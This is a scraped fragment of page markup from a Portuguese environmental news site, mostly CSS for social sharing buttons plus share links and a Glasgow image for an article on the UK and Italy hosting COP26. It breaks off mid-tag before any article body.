.td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feco21.eco.br%2Fpolitica-ambiental%2Fconfirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Confirmado%21+Reino+Unido+e+It%C3%A1lia+sediar%C3%A3o+a+COP26%2C+a+crucial+c%C3%BApula+da+ONU+sobre+o+clima.&url=https%3A%2F%2Feco21.eco.br%2Fpolitica-ambiental%2Fconfirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26%2F&via=Eco21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/&amp;media=https://media.eco21.eco.br/2019/09/Glssgow.jpg&description=Confirmado%21+Reino+Unido+e+It%C3%A1lia+sediar%C3%A3o+a+COP26%2C+a+crucial+c%C3%BApula+da+ONU+sobre+o+clima." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Confirmado%21+Reino+Unido+e+It%C3%A1lia+sediar%C3%A3o+a+COP26%2C+a+crucial+c%C3%BApula+da+ONU+sobre+o+clima. %0A%0A https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_69" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_70 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" ><style>@media (max-width:767px){.tdi_70{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_70 .td-audio-player{font-size:12px}.tdi_70 .tdb-caption-text{margin:6px 0 0}.tdi_70:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
<img data-lazyloaded="1" src="[data-uri]"
fetchpriority="high"
width="1068"
height="685"
class="entry-thumb"
data-src="https://media.eco21.eco.br/2019/09/Glssgow-1068x685.jpg" data-srcset="https://media.eco21.eco.br/2019/09/Glssgow-1068x685.jpg 1068w, https://media.eco21.eco.br/2019/09/Glssgow-300x192.jpg 300w, https://media.eco21.eco.br/2019/09/Glssgow-1024x656.jpg 1024w, https://media.eco21.eco.br/2019/09/Glssgow-768x492.jpg 768w, https://media.eco21.eco.br/2019/09/Glssgow-696x446.jpg 696w, https://media.eco21.eco.br/2019/09/Glssgow.jpg 1170w" data-sizes="(max-width: 1068px) 100vw, 1068px"
alt=""
title="Glssgow"
/><figcaption class="tdb-caption-text">Cidade de Glasgow</figcaption></figure></div></div><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_72{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_72,.tdi_72 .tdc-inner-columns{display:block}.tdi_72 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_72{margin-left:-15px;margin-right:-15px}.tdi_72>.vc_column_inner,.tdi_72>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_72{margin-left:-10px;margin-right:-10px}.tdi_72>.vc_column_inner,.tdi_72>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_72{margin-left:-10px;margin-right:-10px}.tdi_72>.vc_column_inner,.tdi_72>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_72{width:100%!important}}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_74{display:none!important}}@media (max-width:767px){.tdi_74{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_75 td-pb-border-top td_block_template_2 td-fix-index"  